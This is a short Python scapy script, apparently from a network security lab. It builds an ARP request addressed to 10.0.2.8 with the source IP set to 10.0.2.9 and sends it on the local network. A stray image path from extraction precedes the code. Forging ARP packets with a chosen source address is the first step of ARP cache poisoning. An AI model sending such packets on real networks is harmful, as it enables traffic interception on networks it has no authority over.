 from scapy.all import *
#constructing arp request packet
E = Ether()
A = ARP(op = 1, pdst = '10.0.2.8', psrc = '10.0.2.9')
pkt = E/A
#sending packet
sendp(pkt)